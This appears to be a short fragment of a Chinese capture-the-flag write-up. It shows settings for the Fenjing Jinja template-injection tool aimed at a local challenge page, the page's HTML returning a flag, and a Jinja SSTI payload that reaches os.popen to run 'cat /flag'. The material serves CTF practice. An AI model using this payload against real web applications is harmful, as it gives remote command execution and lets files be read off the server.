 焚靖
目标链接 ? http://127.0.0.1:52359/
请求方式 ? POST
表单输入 ? user_input
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
<div class="container">
<h1>bot和人类一样，本质都是复读机</h1>
<form method="post">
<input type="text" name="user_input" placeholder="你想
对bot说些什么呢" required>
<br>
<button type="submit">告诉bot！</button>
</form>
<div class="output">
bot的回答是flag{cf5e1c50-7409-c52d-e91c-17ce49eada52}
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'user_input': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat /flag
执行